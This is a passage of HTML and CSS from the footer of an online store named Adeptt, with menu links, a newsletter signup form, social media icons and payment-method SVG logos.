                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">MORE INFO</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale Shopping
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Center
                            </a>
                          </li><li>
                            <a
                              href="/pages/help-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Help & FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_Cj3izz {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Cj3izz {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Cj3izz">OUR POLICIES</h2><style>
                        .footer-block__details-content-link_list_Cj3izz .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Cj3izz list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">SUBSCRIBE TO ADEPTT</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Stay up-to-date with our latest promotions, news, blogs and many more. Subscribe to our e-mail newsletter below.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24825638093136__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24825638093136__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/TheAdeptt/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/adeptt_official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCXOC1JHR_fpUBxudupJf3QA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/adeptt0530/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
